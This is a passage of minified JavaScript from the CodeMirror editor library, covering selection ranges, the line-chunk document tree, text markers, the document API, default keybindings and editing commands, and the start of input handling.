d=a.getBoundingClientRect();document.elementFromPoint(d.left+1,d.bottom-1)!=a?a.style.pointerEvents="none":b.set(1E3,c)}
a.style.pointerEvents="auto";b.set(1E3,c)};Wa.prototype.clear=function(){var a=this.horiz.parentNode;a.removeChild(this.horiz);a.removeChild(this.vert)};var Vb=function(){};Vb.prototype.update=function(){return{bottom:0,right:0}};Vb.prototype.setScrollLeft=function(){};Vb.prototype.setScrollTop=function(){};Vb.prototype.clear=function(){};var Je={"native":Wa,"null":Vb},mg=0,qc=function(a,b,c){var d=a.display;this.viewport=b;this.visible=sd(d,a.doc,b);this.editorIsHidden=!d.wrapper.offsetWidth;this.wrapperHeight=d.wrapper.clientHeight;this.wrapperWidth=d.wrapper.clientWidth;this.oldDisplayWidth=Na(a);this.force=c;this.dims=jd(a);this.events=[]};qc.prototype.signal=function(a,b){da(a,b)&&this.events.push(arguments)};qc.prototype.finish=function(){for(var a=0;a<this.events.length;a++)G.apply(null,this.events[a])};var aa=function(a,b){this.ranges=a;this.primIndex=b};aa.prototype.primary=function(){return this.ranges[this.primIndex]};aa.prototype.equals=function(a){if(a==this)return!0;if(a.primIndex!=this.primIndex||a.ranges.length!=this.ranges.length)return!1;for(var b=0;b<this.ranges.length;b++){var c=this.ranges[b],d=a.ranges[b];if(!Oc(c.anchor,d.anchor)||!Oc(c.head,d.head))return!1}return!0};aa.prototype.deepCopy=function(){for(var a=[],b=0;b<this.ranges.length;b++)a[b]=new y(Pc(this.ranges[b].anchor),Pc(this.ranges[b].head));return new aa(a,this.primIndex)};aa.prototype.somethingSelected=function(){for(var a=0;a<this.ranges.length;a++)if(!this.ranges[a].empty())return!0;return!1};aa.prototype.contains=function(a,b){b||(b=a);for(var c=0;c<this.ranges.length;c++){var d=this.ranges[c];if(0<=x(b,d.from())&&0>=x(a,d.to()))return c}return-1};var y=function(a,b){this.anchor=a;this.head=b};y.prototype.from=function(){return ec(this.anchor,this.head)};y.prototype.to=function(){return dc(this.anchor,this.head)};y.prototype.empty=function(){return this.head.line==this.anchor.line&&this.head.ch==this.anchor.ch};var wa=function(a){this.lines=a;this.parent=null;for(var b=0,c=0;c<a.length;++c)a[c].parent=this,b+=a[c].height;this.height=b};wa.prototype.chunkSize=function(){return this.lines.length};wa.prototype.removeInner=function(a,b){for(var c=a,d=a+b;c<d;++c){var e=this.lines[c];this.height-=e.height;var f=e;f.parent=null;Sd(f);O(e,"delete")}this.lines.splice(a,b)};wa.prototype.collapse=function(a){a.push.apply(a,this.lines)};wa.prototype.insertInner=function(a,b,c){this.height+=c;this.lines=this.lines.slice(0,a).concat(b).concat(this.lines.slice(a));for(a=0;a<b.length;++a)b[a].parent=this};wa.prototype.iterN=function(a,b,c){for(b=a+b;a<b;++a)if(c(this.lines[a]))return!0};var pa=function(a){this.children=a;for(var b=0,c=0,d=0;d<a.length;++d){var e=a[d],b=b+e.chunkSize(),c=c+e.height;e.parent=this}this.size=b;this.height=c;this.parent=null};pa.prototype.chunkSize=function(){return this.size};pa.prototype.removeInner=function(a,b){this.size-=b;for(var c=0;c<this.children.length;++c){var d=this.children[c],e=d.chunkSize();if(a<e){var f=Math.min(b,e-a),g=d.height;d.removeInner(a,f);this.height-=g-d.height;e==f&&(this.children.splice(c--,1),d.parent=null);if(0==(b-=f))break;a=0}else a-=e}25>this.size-b&&(1<this.children.length||!(this.children[0]instanceof wa))&&(c=[],this.collapse(c),this.children=[new wa(c)],this.children[0].parent=this)};pa.prototype.collapse=function(a){for(var b=0;b<this.children.length;++b)this.children[b].collapse(a)};pa.prototype.insertInner=function(a,b,c){this.size+=b.length;this.height+=c;for(var d=0;d<this.children.length;++d){var e=this.children[d],f=e.chunkSize();if(a<=f){e.insertInner(a,b,c);if(e.lines&&50<e.lines.length){for(b=a=e.lines.length%25+25;b<e.lines.length;)c=new wa(e.lines.slice(b,b+=25)),e.height-=c.height,this.children.splice(++d,0,c),c.parent=this;e.lines=e.lines.slice(0,a);this.maybeSpill()}break}a-=f}};pa.prototype.maybeSpill=function(){if(!(10>=this.children.length)){var a=this;do{var b=a.children.splice(a.children.length-5,5),b=new pa(b);if(a.parent){a.size-=b.size;a.height-=b.height;var c=M(a.parent.children,a);a.parent.children.splice(c+1,0,b)}else c=new pa(a.children),c.parent=a,a.children=[c,b],a=c;b.parent=a.parent}while(10<a.children.length);a.parent.maybeSpill()}};pa.prototype.iterN=function(a,b,c){for(var d=0;d<this.children.length;++d){var e=this.children[d],f=e.chunkSize();if(a<f){f=Math.min(b,f-a);if(e.iterN(a,f,c))return!0;if(0==(b-=f))break;a=0}else a-=f}};var Nb=function(a,b,c){if(c)for(var d in c)c.hasOwnProperty(d)&&(this[d]=c[d]);this.doc=a;this.node=b};Nb.prototype.clear=function(){var a=this.doc.cm,b=this.line.widgets,c=this.line,d=C(c);if(null!=d&&b){for(var e=0;e<b.length;++e)b[e]==this&&b.splice(e--,1);b.length||(c.widgets=null);var f=Bb(this);ja(c,Math.max(0,c.height-f));a&&(X(a,function(){var b=-f;la(c)<(a.curOp&&a.curOp.scrollTop||a.doc.scrollTop)&&oc(a,null,b);Ba(a,d,"widget")}),O(a,"lineWidgetCleared",a,this,d))}};Nb.prototype.changed=function(){var a=this,b=this.height,c=this.doc.cm,d=this.line;this.height=null;var e=Bb(this)-b;e&&(ja(d,d.height+e),c&&X(c,function(){c.curOp.forceUpdate=!0;la(d)<(c.curOp&&c.curOp.scrollTop||c.doc.scrollTop)&&oc(c,null,e);O(c,"lineWidgetChanged",c,a,C(d))}))};Za(Nb);var kf=0,Da=function(a,b){this.lines=[];this.type=b;this.doc=a;this.id=++kf};Da.prototype.clear=function(){if(!this.explicitlyCleared){var a=this.doc.cm,b=a&&!a.curOp;b&&gb(a);if(da(this,"clear")){var c=this.find();c&&O(this,"clear",c.from,c.to)}for(var d=c=null,e=0;e<this.lines.length;++e){var f=this.lines[e],g=vb(f.markedSpans,this);a&&!this.collapsed?Ba(a,C(f),"text"):a&&(null!=g.to&&(d=C(f)),null!=g.from&&(c=C(f)));for(var h=f,k=void 0,l=f.markedSpans,m=g,p=0;p<l.length;++p)l[p]!=m&&(k||(k=[])).push(l[p]);h.markedSpans=k;null==g.from&&this.collapsed&&!La(this.doc,f)&&a&&ja(f,Pa(a.display))}if(a&&this.collapsed&&!a.options.lineWrapping)for(e=0;e<this.lines.length;++e)f=ka(this.lines[e]),g=gc(f),g>a.display.maxLineLength&&(a.display.maxLine=f,a.display.maxLineLength=g,a.display.maxLineChanged=!0);null!=c&&a&&this.collapsed&&T(a,c,d+1);this.lines.length=0;this.explicitlyCleared=!0;this.atomic&&this.doc.cantEdit&&(this.doc.cantEdit=!1,a&&$e(a.doc));a&&O(a,"markerCleared",a,this,c,d);b&&hb(a);this.parent&&this.parent.clear()}};Da.prototype.find=function(a,b){null==a&&"bookmark"==this.type&&(a=1);for(var c,d,e=0;e<this.lines.length;++e){var f=this.lines[e],g=vb(f.markedSpans,this);if(null!=g.from&&(c=q(b?f:C(f),g.from),-1==a))return c;if(null!=g.to&&(d=q(b?f:C(f),g.to),1==a))return d}return c&&{from:c,to:d}};Da.prototype.changed=function(){var a=this,b=this.find(-1,!0),c=this,d=this.doc.cm;b&&d&&X(d,function(){var e=b.line,f=C(b.line);if(f=id(d,f))ve(f),d.curOp.selectionChanged=d.curOp.forceUpdate=!0;d.curOp.updateMaxLine=!0;La(c.doc,e)||null==c.height||(f=c.height,c.height=null,(f=Bb(c)-f)&&ja(e,e.height+f));O(d,"markerChanged",d,a)})};Da.prototype.attachLine=function(a){if(!this.lines.length&&this.doc.cm){var b=this.doc.cm.curOp;b.maybeHiddenMarkers&&-1!=M(b.maybeHiddenMarkers,this)||(b.maybeUnhiddenMarkers||(b.maybeUnhiddenMarkers=[])).push(this)}this.lines.push(a)};Da.prototype.detachLine=function(a){this.lines.splice(M(this.lines,a),1);!this.lines.length&&this.doc.cm&&(a=this.doc.cm.curOp,(a.maybeHiddenMarkers||(a.maybeHiddenMarkers=[])).push(this))};Za(Da);var Ob=function(a,b){this.markers=a;this.primary=b;for(var c=0;c<a.length;++c)a[c].parent=this};Ob.prototype.clear=function(){if(!this.explicitlyCleared){this.explicitlyCleared=!0;for(var a=0;a<this.markers.length;++a)this.markers[a].clear();O(this,"clear")}};Ob.prototype.find=function(a,b){return this.primary.find(a,b)};Za(Ob);var Wg=0,U=function(a,b,c,d,e){if(!(this instanceof
U))return new U(a,b,c,d,e);null==c&&(c=0);pa.call(this,[new wa([new ib("",null)])]);this.first=c;this.scrollTop=this.scrollLeft=0;this.cantEdit=!1;this.cleanGeneration=1;this.frontier=c;c=q(c,0);this.sel=va(c);this.history=new sc(null);this.id=++Wg;this.modeOption=b;this.lineSep=d;this.direction="rtl"==e?"rtl":"ltr";this.extend=!1;"string"==typeof a&&(a=this.splitLines(a));zd(this,{from:c,to:c,text:a});P(this,va(c),oa)};U.prototype=Nd(pa.prototype,{constructor:U,iter:function(a,b,c){c?this.iterN(a-
this.first,b-a,c):this.iterN(this.first,this.first+this.size,a)},insert:function(a,b){for(var c=0,d=0;d<b.length;++d)c+=b[d].height;this.insertInner(a-this.first,b,c)},remove:function(a,b){this.removeInner(a-this.first,b)},getValue:function(a){var b=Mc(this,this.first,this.first+this.size);return!1===a?b:b.join(a||this.lineSeparator())},setValue:L(function(a){var b=q(this.first,0),c=this.first+this.size-1;lb(this,{from:b,to:q(c,u(this,c).text.length),text:this.splitLines(a),origin:"setValue",full:!0},!0);P(this,va(b))}),replaceRange:function(a,b,c,d){b=w(this,b);c=c?w(this,c):b;mb(this,a,b,c,d)},getRange:function(a,b,c){a=Ia(this,w(this,a),w(this,b));return!1===c?a:a.join(c||this.lineSeparator())},getLine:function(a){return(a=this.getLineHandle(a))&&a.text},getLineHandle:function(a){if(ub(this,a))return u(this,a)},getLineNumber:function(a){return C(a)},getLineHandleVisualStart:function(a){"number"==typeof a&&(a=u(this,a));return ka(a)},lineCount:function(){return this.size},firstLine:function(){return this.first},lastLine:function(){return this.first+this.size-1},clipPos:function(a){return w(this,a)},getCursor:function(a){var b=this.sel.primary();return null==a||"head"==a?b.head:"anchor"==a?b.anchor:"end"==a||"to"==a||!1===a?b.to():b.from()},listSelections:function(){return this.sel.ranges},somethingSelected:function(){return this.sel.somethingSelected()},setCursor:L(function(a,b,c){a=w(this,"number"==typeof a?q(a,b||0):a);P(this,va(a,null),c)}),setSelection:L(function(a,b,c){var d=w(this,a);a=w(this,b||a);P(this,va(d,a),c)}),extendSelection:L(function(a,b,c){uc(this,w(this,a),b&&w(this,b),c)}),extendSelections:L(function(a,b){We(this,Qd(this,a),b)}),extendSelectionsBy:L(function(a,b){var c=ac(this.sel.ranges,a);We(this,Qd(this,c),b)}),setSelections:L(function(a,b,c){if(a.length){for(var d=[],e=0;e<a.length;e++)d[e]=new y(w(this,a[e].anchor),w(this,a[e].head));null==b&&(b=Math.min(a.length-1,this.sel.primIndex));P(this,ia(d,b),c)}}),addSelection:L(function(a,b,c){var d=this.sel.ranges.slice(0);d.push(new y(w(this,a),w(this,b||a)));P(this,ia(d,d.length-1),c)}),getSelection:function(a){for(var b=this.sel.ranges,c,d=0;d<b.length;d++){var e=Ia(this,b[d].from(),b[d].to());c=c?c.concat(e):e}return!1===a?c:c.join(a||this.lineSeparator())},getSelections:function(a){for(var b=[],c=this.sel.ranges,d=0;d<c.length;d++){var e=Ia(this,c[d].from(),c[d].to());!1!==a&&(e=e.join(a||this.lineSeparator()));b[d]=e}return b},replaceSelection:function(a,b,c){for(var d=[],e=0;e<this.sel.ranges.length;e++)d[e]=a;this.replaceSelections(d,b,c||"+input")},replaceSelections:L(function(a,b,c){for(var d=[],e=this.sel,f=0;f<e.ranges.length;f++){var g=e.ranges[f];d[f]={from:g.from(),to:g.to(),text:this.splitLines(a[f]),origin:c}}if(a=b&&"end"!=b){a=[];e=c=q(this.first,0);for(f=0;f<d.length;f++){var h=d[f],g=Oe(h.from,c,e),k=Oe(Ca(h),c,e);c=h.to;e=k;"around"==b?(h=this.sel.ranges[f],h=0>x(h.head,h.anchor),a[f]=new y(h?k:g,h?g:k)):a[f]=new y(g,g)}a=new aa(a,this.sel.primIndex)}b=a;for(a=d.length-1;0<=a;a--)lb(this,d[a]);b?Xe(this,b):this.cm&&fb(this.cm)}),undo:L(function(){wc(this,"undo")}),redo:L(function(){wc(this,"redo")}),undoSelection:L(function(){wc(this,"undo",!0)}),redoSelection:L(function(){wc(this,"redo",!0)}),setExtending:function(a){this.extend=a},getExtending:function(){return this.extend},historySize:function(){for(var a=this.history,b=0,c=0,d=0;d<a.done.length;d++)a.done[d].ranges||++b;for(d=0;d<a.undone.length;d++)a.undone[d].ranges||++c;return{undo:b,redo:c}},clearHistory:function(){this.history=new sc(this.history.maxGeneration)},markClean:function(){this.cleanGeneration=this.changeGeneration(!0)},changeGeneration:function(a){a&&(this.history.lastOp=this.history.lastSelOp=this.history.lastOrigin=null);return this.history.generation},isClean:function(a){return this.history.generation==(a||this.cleanGeneration)},getHistory:function(){return{done:jb(this.history.done),undone:jb(this.history.undone)}},setHistory:function(a){var b=this.history=new sc(this.history.maxGeneration);b.done=jb(a.done.slice(0),null,!0);b.undone=jb(a.undone.slice(0),null,!0)},setGutterMarker:L(function(a,b,c){return Mb(this,a,"gutter",function(a){var d=a.gutterMarkers||(a.gutterMarkers={});d[b]=c;!c&&Od(d)&&(a.gutterMarkers=null);return!0})}),clearGutter:L(function(a){var b=this;this.iter(function(c){c.gutterMarkers&&c.gutterMarkers[a]&&Mb(b,c,"gutter",function(){c.gutterMarkers[a]=null;Od(c.gutterMarkers)&&(c.gutterMarkers=null);return!0})})}),lineInfo:function(a){var b;if("number"==typeof a){if(!ub(this,a))return null;b=a;a=u(this,a);if(!a)return null}else if(b=C(a),null==b)return null;return{line:b,handle:a,text:a.text,gutterMarkers:a.gutterMarkers,textClass:a.textClass,bgClass:a.bgClass,wrapClass:a.wrapClass,widgets:a.widgets}},addLineClass:L(function(a,b,c){return Mb(this,a,"gutter"==b?"gutter":"class",function(a){var d="text"==b?"textClass":"background"==b?"bgClass":"gutter"==b?"gutterClass":"wrapClass";if(a[d]){if(Fa(c).test(a[d]))return!1;a[d]+=" "+c}else a[d]=c;return!0})}),removeLineClass:L(function(a,b,c){return Mb(this,a,"gutter"==b?"gutter":"class",function(a){var d="text"==b?"textClass":"background"==b?"bgClass":"gutter"==b?"gutterClass":"wrapClass",f=a[d];if(f)if(null==c)a[d]=null;else{var g=f.match(Fa(c));if(!g)return!1;var h=g.index+g[0].length;a[d]=f.slice(0,g.index)+(g.index&&h!=f.length?" ":"")+f.slice(h)||null}else return!1;return!0})}),addLineWidget:L(function(a,b,c){return ug(this,a,b,c)}),removeLineWidget:function(a){a.clear()},markText:function(a,b,c){return nb(this,w(this,a),w(this,b),c,c&&c.type||"range")},setBookmark:function(a,b){var c={replacedWith:b&&(null==b.nodeType?b.widget:b),insertLeft:b&&b.insertLeft,clearWhenEmpty:!1,shared:b&&b.shared,handleMouseEvents:b&&b.handleMouseEvents};a=w(this,a);return nb(this,a,a,c,"bookmark")},findMarksAt:function(a){a=w(this,a);var b=[],c=u(this,a.line).markedSpans;if(c)for(var d=0;d<c.length;++d){var e=c[d];(null==e.from||e.from<=a.ch)&&(null==e.to||e.to>=a.ch)&&b.push(e.marker.parent||e.marker)}return b},findMarks:function(a,b,c){a=w(this,a);b=w(this,b);var d=[],e=a.line;this.iter(a.line,b.line+1,function(f){if(f=f.markedSpans)for(var g=0;g<f.length;g++){var h=f[g];null!=h.to&&e==a.line&&a.ch>=h.to||null==h.from&&e!=a.line||null!=h.from&&e==b.line&&h.from>=b.ch||c&&!c(h.marker)||d.push(h.marker.parent||h.marker)}++e});return d},getAllMarks:function(){var a=[];this.iter(function(b){if(b=b.markedSpans)for(var c=0;c<b.length;++c)null!=b[c].from&&a.push(b[c].marker)});return a},posFromIndex:function(a){var b,c=this.first,d=this.lineSeparator().length;this.iter(function(e){e=e.text.length+
d;if(e>a)return b=a,!0;a-=e;++c});return w(this,q(c,b))},indexFromPos:function(a){a=w(this,a);var b=a.ch;if(a.line<this.first||0>a.ch)return 0;var c=this.lineSeparator().length;this.iter(this.first,a.line,function(a){b+=a.text.length+c});return b},copy:function(a){var b=new U(Mc(this,this.first,this.first+this.size),this.modeOption,this.first,this.lineSep,this.direction);b.scrollTop=this.scrollTop;b.scrollLeft=this.scrollLeft;b.sel=this.sel;b.extend=!1;a&&(b.history.undoDepth=this.history.undoDepth,b.setHistory(this.getHistory()));return b},linkedDoc:function(a){a||(a={});var b=this.first,c=this.first+this.size;null!=a.from&&a.from>b&&(b=a.from);null!=a.to&&a.to<c&&(c=a.to);b=new U(Mc(this,b,c),a.mode||this.modeOption,b,this.lineSep,this.direction);a.sharedHist&&(b.history=this.history);(this.linked||(this.linked=[])).push({doc:b,sharedHist:a.sharedHist});b.linked=[{doc:this,isParent:!0,sharedHist:a.sharedHist}];a=lf(this);for(c=0;c<a.length;c++){var d=a[c],e=d.find(),f=b.clipPos(e.from),e=b.clipPos(e.to);x(f,e)&&(f=nb(b,f,e,d.primary,d.primary.type),d.markers.push(f),f.parent=d)}return b},unlinkDoc:function(a){a instanceof F&&(a=a.doc);if(this.linked)for(var b=0;b<this.linked.length;++b)if(this.linked[b].doc==a){this.linked.splice(b,1);a.unlinkDoc(this);wg(lf(this));break}if(a.history==this.history){var c=[a.id];Ta(a,function(a){return c.push(a.id)},!0);a.history=new sc(null);a.history.done=jb(this.history.done,c);a.history.undone=jb(this.history.undone,c)}},iterLinkedDocs:function(a){Ta(this,a)},getMode:function(){return this.mode},getEditor:function(){return this.cm},splitLines:function(a){return this.lineSep?a.split(this.lineSep):Kd(a)},lineSeparator:function(){return this.lineSep||"\n"},setDirection:L(function(a){"rtl"!=a&&(a="ltr");a!=this.direction&&(this.direction=a,this.iter(function(a){return a.order=null}),this.cm&&qg(this.cm))})});U.prototype.eachLine=U.prototype.iter;for(var nf=0,Cf=!1,Ea={3:"Enter",8:"Backspace",9:"Tab",13:"Enter",16:"Shift",17:"Ctrl",18:"Alt",19:"Pause",20:"CapsLock",27:"Esc",32:"Space",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"Left",38:"Up",39:"Right",40:"Down",44:"PrintScrn",45:"Insert",46:"Delete",59:";",61:"=",91:"Mod",92:"Mod",93:"Mod",106:"*",107:"=",109:"-",110:".",111:"/",127:"Delete",173:"-",186:";",187:"=",188:",",189:"-",190:".",191:"/",192:"`",219:"[",220:"\\",221:"]",222:"'",63232:"Up",63233:"Down",63234:"Left",63235:"Right",63272:"Delete",63273:"Home",63275:"End",63276:"PageUp",63277:"PageDown",63302:"Insert"},Wb=0;10>Wb;Wb++)Ea[Wb+
48]=Ea[Wb+96]=String(Wb);for(var Fc=65;90>=Fc;Fc++)Ea[Fc]=String.fromCharCode(Fc);for(var Xb=1;12>=Xb;Xb++)Ea[Xb+111]=Ea[Xb+63235]="F"+Xb;var Pb={basic:{Left:"goCharLeft",Right:"goCharRight",Up:"goLineUp",Down:"goLineDown",End:"goLineEnd",Home:"goLineStartSmart",PageUp:"goPageUp",PageDown:"goPageDown",Delete:"delCharAfter",Backspace:"delCharBefore","Shift-Backspace":"delCharBefore",Tab:"defaultTab","Shift-Tab":"indentAuto",Enter:"newlineAndIndent",Insert:"toggleOverwrite",Esc:"singleSelection"},pcDefault:{"Ctrl-A":"selectAll","Ctrl-D":"deleteLine","Ctrl-Z":"undo","Shift-Ctrl-Z":"redo","Ctrl-Y":"redo","Ctrl-Home":"goDocStart","Ctrl-End":"goDocEnd","Ctrl-Up":"goLineUp","Ctrl-Down":"goLineDown","Ctrl-Left":"goGroupLeft","Ctrl-Right":"goGroupRight","Alt-Left":"goLineStart","Alt-Right":"goLineEnd","Ctrl-Backspace":"delGroupBefore","Ctrl-Delete":"delGroupAfter","Ctrl-S":"save","Ctrl-F":"find","Ctrl-G":"findNext","Shift-Ctrl-G":"findPrev","Shift-Ctrl-F":"replace","Shift-Ctrl-R":"replaceAll","Ctrl-[":"indentLess","Ctrl-]":"indentMore","Ctrl-U":"undoSelection","Shift-Ctrl-U":"redoSelection","Alt-U":"redoSelection",fallthrough:"basic"},emacsy:{"Ctrl-F":"goCharRight","Ctrl-B":"goCharLeft","Ctrl-P":"goLineUp","Ctrl-N":"goLineDown","Alt-F":"goWordRight","Alt-B":"goWordLeft","Ctrl-A":"goLineStart","Ctrl-E":"goLineEnd","Ctrl-V":"goPageDown","Shift-Ctrl-V":"goPageUp","Ctrl-D":"delCharAfter","Ctrl-H":"delCharBefore","Alt-D":"delWordAfter","Alt-Backspace":"delWordBefore","Ctrl-K":"killLine","Ctrl-T":"transposeChars","Ctrl-O":"openLine"},macDefault:{"Cmd-A":"selectAll","Cmd-D":"deleteLine","Cmd-Z":"undo","Shift-Cmd-Z":"redo","Cmd-Y":"redo","Cmd-Home":"goDocStart","Cmd-Up":"goDocStart","Cmd-End":"goDocEnd","Cmd-Down":"goDocEnd","Alt-Left":"goGroupLeft","Alt-Right":"goGroupRight","Cmd-Left":"goLineLeft","Cmd-Right":"goLineRight","Alt-Backspace":"delGroupBefore","Ctrl-Alt-Backspace":"delGroupAfter","Alt-Delete":"delGroupAfter","Cmd-S":"save","Cmd-F":"find","Cmd-G":"findNext","Shift-Cmd-G":"findPrev","Cmd-Alt-F":"replace","Shift-Cmd-Alt-F":"replaceAll","Cmd-[":"indentLess","Cmd-]":"indentMore","Cmd-Backspace":"delWrappedLineLeft","Cmd-Delete":"delWrappedLineRight","Cmd-U":"undoSelection","Shift-Cmd-U":"redoSelection","Ctrl-Up":"goDocStart","Ctrl-Down":"goDocEnd",fallthrough:["basic","emacsy"]}};Pb["default"]=fa?Pb.macDefault:Pb.pcDefault;var zc={selectAll:bf,singleSelection:function(a){return a.setSelection(a.getCursor("anchor"),a.getCursor("head"),oa)},killLine:function(a){return pb(a,function(b){if(b.empty()){var c=u(a.doc,b.head.line).text.length;return b.head.ch==c&&b.head.line<a.lastLine()?{from:b.head,to:q(b.head.line+1,0)}:{from:b.head,to:q(b.head.line,c)}}return{from:b.from(),to:b.to()}})},deleteLine:function(a){return pb(a,function(b){return{from:q(b.from().line,0),to:w(a.doc,q(b.to().line+1,0))}})},delLineLeft:function(a){return pb(a,function(a){return{from:q(a.from().line,0),to:a.from()}})},delWrappedLineLeft:function(a){return pb(a,function(b){var c=a.charCoords(b.head,"div").top+5;return{from:a.coordsChar({left:0,top:c},"div"),to:b.from()}})},delWrappedLineRight:function(a){return pb(a,function(b){var c=a.charCoords(b.head,"div").top+5,c=a.coordsChar({left:a.display.lineDiv.offsetWidth+100,top:c},"div");return{from:b.from(),to:c}})},undo:function(a){return a.undo()},redo:function(a){return a.redo()},undoSelection:function(a){return a.undoSelection()},redoSelection:function(a){return a.redoSelection()},goDocStart:function(a){return a.extendSelection(q(a.firstLine(),0))},goDocEnd:function(a){return a.extendSelection(q(a.lastLine()))},goLineStart:function(a){return a.extendSelectionsBy(function(b){return sf(a,b.head.line)},{origin:"+move",bias:1})},goLineStartSmart:function(a){return a.extendSelectionsBy(function(b){return tf(a,b.head)},{origin:"+move",bias:1})},goLineEnd:function(a){return a.extendSelectionsBy(function(b){b=b.head.line;var c=u(a.doc,b),d;d=c;for(var e;e=Ka(d,!1);)d=e.find(1,!0).line;d!=c&&(b=C(d));return Xc(!0,a,c,b,-1)},{origin:"+move",bias:-1})},goLineRight:function(a){return a.extendSelectionsBy(function(b){b=a.charCoords(b.head,"div").top+5;return a.coordsChar({left:a.display.lineDiv.offsetWidth+
100,top:b},"div")},Ub)},goLineLeft:function(a){return a.extendSelectionsBy(function(b){b=a.charCoords(b.head,"div").top+5;return a.coordsChar({left:0,top:b},"div")},Ub)},goLineLeftSmart:function(a){return a.extendSelectionsBy(function(b){var c=a.charCoords(b.head,"div").top+5,c=a.coordsChar({left:0,top:c},"div");return c.ch<a.getLine(c.line).search(/\S/)?tf(a,b.head):c},Ub)},goLineUp:function(a){return a.moveV(-1,"line")},goLineDown:function(a){return a.moveV(1,"line")},goPageUp:function(a){return a.moveV(-1,"page")},goPageDown:function(a){return a.moveV(1,"page")},goCharLeft:function(a){return a.moveH(-1,"char")},goCharRight:function(a){return a.moveH(1,"char")},goColumnLeft:function(a){return a.moveH(-1,"column")},goColumnRight:function(a){return a.moveH(1,"column")},goWordLeft:function(a){return a.moveH(-1,"word")},goGroupRight:function(a){return a.moveH(1,"group")},goGroupLeft:function(a){return a.moveH(-1,"group")},goWordRight:function(a){return a.moveH(1,"word")},delCharBefore:function(a){return a.deleteH(-1,"char")},delCharAfter:function(a){return a.deleteH(1,"char")},delWordBefore:function(a){return a.deleteH(-1,"word")},delWordAfter:function(a){return a.deleteH(1,"word")},delGroupBefore:function(a){return a.deleteH(-1,"group")},delGroupAfter:function(a){return a.deleteH(1,"group")},indentAuto:function(a){return a.indentSelection("smart")},indentMore:function(a){return a.indentSelection("add")},indentLess:function(a){return a.indentSelection("subtract")},insertTab:function(a){return a.replaceSelection("\t")},insertSoftTab:function(a){for(var b=[],c=a.listSelections(),d=a.options.tabSize,e=0;e<c.length;e++){var f=c[e].from(),f=ca(a.getLine(f.line),f.ch,d);b.push(Jc(d-f%d))}a.replaceSelections(b)},defaultTab:function(a){a.somethingSelected()?a.indentSelection("add"):a.execCommand("insertTab")},transposeChars:function(a){return X(a,function(){for(var b=a.listSelections(),c=[],d=0;d<b.length;d++)if(b[d].empty()){var e=b[d].head,f=u(a.doc,e.line).text;if(f)if(e.ch==f.length&&(e=new q(e.line,e.ch-1)),0<e.ch)e=new q(e.line,e.ch+1),a.replaceRange(f.charAt(e.ch-1)+f.charAt(e.ch-2),q(e.line,e.ch-2),e,"+transpose");else if(e.line>a.doc.first){var g=u(a.doc,e.line-1).text;g&&(e=new q(e.line,1),a.replaceRange(f.charAt(0)+a.doc.lineSeparator()+g.charAt(g.length-1),q(e.line-1,g.length-1),e,"+transpose"))}c.push(new y(e,e))}a.setSelections(c)})},newlineAndIndent:function(a){return X(a,function(){for(var b=a.listSelections(),c=b.length-1;0<=c;c--)a.replaceRange(a.doc.lineSeparator(),b[c].anchor,b[c].head,"+input");b=a.listSelections();for(c=0;c<b.length;c++)a.indentLine(b[c].from().line,null,!0);fb(a)})},openLine:function(a){return a.replaceSelection("\n","start")},toggleOverwrite:function(a){return a.toggleOverwrite()}},Dg=new Ua,Ed=null,Cc,Bc,qb={toString:function(){return"CodeMirror.Init"}},Bf={},Dc={};F.defaults=Bf;F.optionHandlers=Dc;var Id=[];F.defineInitHook=function(a){return Id.push(a)};var V=null,A=function(a){this.cm=a;this.lastAnchorNode=this.lastAnchorOffset=this.lastFocusNode=this.lastFocusOffset=null;this.polling=new Ua;this.composing=null;this.gracePeriod=!1;this.readDOMTimeout=null};A.prototype.init=function(a){function b(a){if(!I(e,a)){if(e.somethingSelected())V={lineWise:!1,text:e.getSelections()},"cut"==a.type&&e.replaceSelection("",null,"cut");else if(e.options.lineWiseCopyCut){var b=Gf(e);V={lineWise:!0,text:b.text};"cut"==a.type&&e.operation(function(){e.setSelections(b.ranges,0,oa);e.replaceSelection("",null,"cut")})}else return;if(a.clipboardData){a.clipboardData.clearData();var c=V.text.join("\n");a.clipboardData.setData("Text",c);if(a.clipboardData.getData("Text")==c){a.preventDefault();return}}var g=If();a=g.firstChild;e.display.lineSpace.insertBefore(g,e.display.lineSpace.firstChild);a.value=V.text.join("\n");var m=document.activeElement;sb(a);setTimeout(function(){e.display.lineSpace.removeChild(g);m.focus();m==f&&d.showPrimarySelection()},50)}}var c=this,d=this,e=d.cm,f=d.div=a.lineDiv;Hf(f,e.options.spellcheck);t(f,"paste",function(a){I(e,a)||Ff(a,e)||11>=E&&setTimeout(K(e,function(){return c.updateFromDOM()}),20)});t(f,"compositionstart",function(a){c.composing={data:a.data,done:!1}});t(f,"compositionupdate",function(a){c.composing||(c.composing={data:a.data,done:!1})});t(f,"compositionend",function(a){c.composing&&(a.data!=c.composing.data&&c.readFromDOMSoon(),c.composing.done=!0)});t(f,"touchstart",function(){return d.forceCompositionEnd()});t(f,"input",function(){c.composing||c.readFromDOMSoon()});t(f,"copy",b);t(f,"cut",b)};A.prototype.prepareSelection=function(){var a=Ae(this.cm,!1);a.focus=this.cm.state.focused;return a};A.prototype.showSelection=function(a,b){a&&this.cm.display.view.length&&((a.focus||b)&&this.showPrimarySelection(),this.showMultipleSelections(a))};A.prototype.showPrimarySelection=function(){var a=window.getSelection(),b=this.cm.doc.sel.primary(),c=Ec(this.cm,a.anchorNode,a.anchorOffset),d=Ec(this.cm,a.focusNode,a.focusOffset);if(!c||c.bad||!d||d.bad||0!=x(ec(c,d),b.from())||0!=x(dc(c,d),b.to()))if(c=Kf(this.cm,b.from()),d=Kf(this.cm,b.to()),c||d){var e=this.cm.display.view,b=a.rangeCount&&a.getRangeAt(0);c?d||(d=e[e.length-1].measure,d=d.maps?d.maps[d.maps.length-1]:d.map,d={node:d[d.length-1],offset:d[d.length-2]-d[d.length-3]}):c={node:e[0].measure.map[2],offset:0};var f;try{f=bb(c.node,c.offset,d.offset,d.node)}catch(g){}f&&(!xa&&this.cm.state.focused?(a.collapse(c.node,c.offset),f.collapsed||(a.removeAllRanges(),a.addRange(f))):(a.removeAllRanges(),a.addRange(f)),b&&null==a.anchorNode?a.addRange(b):xa&&this.startGracePeriod());this.rememberSelection()}else a.removeAllRanges()};A.prototype.startGracePeriod=function(){var a=this;clearTimeout(this.gracePeriod);this.gracePeriod=setTimeout(function(){a.gracePeriod=!1;a.selectionChanged()&&a.cm.operation(function(){return 